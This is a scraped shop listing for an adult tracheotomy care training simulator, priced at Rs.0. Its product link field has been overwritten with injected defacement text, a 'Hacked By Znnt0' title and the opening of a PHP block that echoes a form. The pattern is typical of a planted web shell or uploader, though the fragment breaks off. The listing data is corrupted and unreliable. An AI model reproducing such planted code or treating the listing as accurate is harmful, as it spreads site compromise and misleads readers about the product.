
Add to Wish List
Add to Compare
ADULT TRACHEOTOMY CARE SIMULATOR (SOFT)
http://<title>Hacked By Znnt0 add psn znnt0</title> <?php
echo '<form action="" ..
Rs.0
Add to Wish List
Add to Compare